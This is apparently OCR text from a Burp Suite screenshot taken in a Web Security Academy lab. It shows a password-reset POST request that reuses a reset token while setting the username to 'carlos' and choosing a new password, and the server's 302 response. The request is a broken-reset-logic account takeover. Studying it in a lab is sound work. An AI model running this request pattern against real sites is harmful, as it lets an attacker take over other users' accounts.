 Send
Cancel
<
>
Follow redirection
Target: https://0a0500c904244c69818a169f003a00e5.we
Request
Pretty
Raw
Hex
\n
1 POST /forgot-password?temp-forgot-password-token=
xkyr2XMaeZEyjGGiUFX5b1YoOLKpIdaE HTTP/2
2 Host: 0a0500c904244c69818a169f003a00e5.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: https://0a0500c904244c69818a169f003a00e5.web-security-academy.net
11 Referer:
https://0a0500c904244c69818a169f003a00e5.web-security-academy.net/forgot-
password?temp-forgot-password-token=xkyr2XMaeZEyjGGiUFX5b1YoOLKpIdaE
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=xkyr2XMaeZEyjGGiUFX5b1YoOLKpIdaE&username=
carlos&new-password-1=peter123&new-password-2=peter123
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6